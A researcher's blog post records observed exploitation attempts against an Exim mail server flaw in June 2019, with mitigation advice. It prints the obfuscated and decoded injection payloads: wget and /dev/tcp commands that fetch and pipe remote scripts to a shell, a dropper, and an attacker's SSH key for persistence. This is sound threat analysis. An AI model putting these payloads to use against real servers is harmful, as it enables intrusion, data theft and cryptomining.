exim attack observations
observation #1
Beginning on 9 June, 2019 and continuing for a day or so:
${run{\x2Fbin\x2Fsh\t-c\t\x22wget\t\x68\x74\x74\x70\x3a\x2f\x2f\x31\x...
Upon first glance, there appears to be a call to /bin/sh wget in there, which clearly is not a normal MTA function. When deobfuscated, this reads:
/bin/sh -c "wget REDACTED/s -O - | sh
I pulled down this script for analysis:

Right away we can see some variables being set; one of which is a URL to a script for catching uploads:

Next the script starts copying data. It appears to be searching specifically for crypto wallets:

Copying some more data from the server such as local IP, firewall rules, and running processes:
Copy some configs from /etc and list directory contents:

Lastly, the script builds a tarball, cleans itself up, and ships off the data. What was most interesting (and perhaps worrisome) about this script, is that it left no apparent persistence. There was no intent to regain access to the machine via dropping SSH keys or installing a RAT. It seems to be purely information gathering.
observation #2
Also beginning on 9 June, 2019 but continuing for at least 10 days:
${run{\x2fbin\x2fbash\x20\x2dc\x20\x22wget\x20\x2d\x2dno\x2dcheck\x2dcertificate\x20\x2dt\x203\x20\...
Deobfuscated:
/bin/bash -c "wget --no-check-certificate -t 3 -T 75 REDACTED/ldmxim -O /root/.pubrpnt && sh /root/.pubrpnt -n" &
I pulled this script down and did some cursory analysis. In addition to being a dropper for additional malware, this script also set an SSH key to allow remote access back into the server:
skey="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1Sdr0tIIL8yPhKTLzVMnRKj1zzGqtR4tKpM2bfBEx+
AHyvBL8jDZDJ6fuVwEB+aZ8bl/pA5qhFWRRWhONLnLN9RWFx/880msXITwOXjCT3Qa6VpAFPPMazJpbppIgLTkb
OEjdDHvdZ8RhEt7tTXc2DoTDcs73EeepZbJmDFP8TCY7hwgLi0XcG8YHkDFoKFUhvSHPkzAsQd9hyOWaI1taLX2
VZHAk8rOaYqaRG3URWH3hZvk8Hcgggm2q/IQQa9VLlX4cSM4SifM/ZNbLYAJhH1x3ZgscliZVmjB55wZWRL5oOZ
ztOKJT2oczUuhDHM1qoUJjnxopqtZ5DrA76WH user@localhost"
Amit Serper went farther down the rabbit hole than I did, and has a really nice write up of what the rest of this campaign does. Spoiler alert: it’s a coin miner.
Note: this same apparent threat actor has started using various Tor services for hosting rather than clearnet IPs.
observation #3
Beginning on 15 June, 2019:
${run\x2fbin\x2fbash\x20\x2dc\x20\x22\x65\x78\x65\x63\x20\x35\x3c\x3e\x2f\x64\x65\x76\x2f\...
Deobfuscated:
/bin/bash -c "exec 5<>/dev/tcp/REDACTED/80;echo -e 'GET / HTTP/1.0\n' >&5;tail -n +11 <&5 | bash" &
This payload is interesting because it’s leveraging the pseudo-device file /dev/tcp to create a network socket rather than relying on wget, curl, etc. I grabbed this script too, but haven’t had time to go through it yet.
observation #4
Beginning on 19 June, 2019:
${run{\x2Fbin\x2Fbash\t-c\t\x22\x77\x67\x65\x74\x20\x38\x32\x2e\x32\x32\x33\x2e\x36\x35\x2e\x32...
Deobfuscated:
/bin/bash -c "wget REDACTED/exm -O /dev/null
This host was pulled down before I could grab the script for analysis.
a few notes
- The IPs hosting these scripts were typically pulled down relatively quickly, so these IPs are probably not reliable IoCs.
- Appears there are at least 4 disparate threat actors trying to exploit this vuln in the last couple of weeks.
- Most of the payloads that I observed leverage
wget. This is true not only in this instance, but in other exploits as well. By removing thewget(andcurlfor good measure) binaries from your host, many of these exploits will be mitigated. Clearly, the best mitigation is to upgrade your packages, but this additional layer can help protect against 0day. I’ve found this to be one nice benefit of architecting these types of systems with Docker (yay containers?); generally the images are minimal and don’t include stuff likewgetby default. However, this would not have protected against the payload in observation #3. - If any other researcher would like more detail about these observations, or requests for the scripts, feel free to reach out.

- These attack attempts spiked in volume from 15 June - 18 June, and they have dropped off significantly since: